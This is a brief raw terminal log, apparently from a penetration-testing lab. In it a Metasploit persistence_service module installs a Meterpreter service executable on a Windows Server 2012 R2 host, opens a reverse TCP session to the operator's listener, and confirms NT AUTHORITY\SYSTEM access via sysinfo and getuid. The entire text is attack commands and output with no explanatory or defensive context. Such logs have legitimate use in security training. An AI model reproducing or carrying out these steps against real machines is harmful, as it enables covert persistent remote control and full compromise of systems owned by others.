 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.43.3:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\1\KhmqK.exe
[*] Creating service Wvxj
[*] Sending stage (175174 bytes) to 10.0.28.44
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WIN-OMCNBKR66MN_20240809.3231/WIN-OMCNBKR66MN_20240809.3231.rc
[*] Meterpreter session 2 opened (10.10.43.3:4444 -> 10.0.28.44:49270) at 2024-08-09 19:32:31 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM